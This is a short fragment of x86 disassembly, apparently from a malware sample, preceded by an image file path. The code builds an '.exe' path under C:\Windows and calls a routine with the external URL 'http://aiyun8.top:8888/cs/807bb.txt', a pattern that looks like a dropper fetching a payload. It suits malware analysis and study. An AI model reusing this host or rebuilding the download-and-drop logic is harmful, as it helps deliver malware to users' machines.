 push offset a_exe ; ".exe"
push dword_489454
push offset unk_46B908
push dword_489450
push offset aCWindows ; "C:\\Windows\\"
mov ecx, 5
call sub_40106F
add esp, 14h
mov [ebp-4], eax
push 80000004h
push 0
push offset aHttpAiyun8_top ; "http://aiyun8.top:8888/cs/807bb.txt"
push 1
mov eax, 1
mov ebx, offset sub_446640
call sub_40185B
add esp, 10h
mov [ebp-8], eax
push 80000005h
push 0
mov eax, [ebp-8]
test eax, eax
jnz short loc_4011E2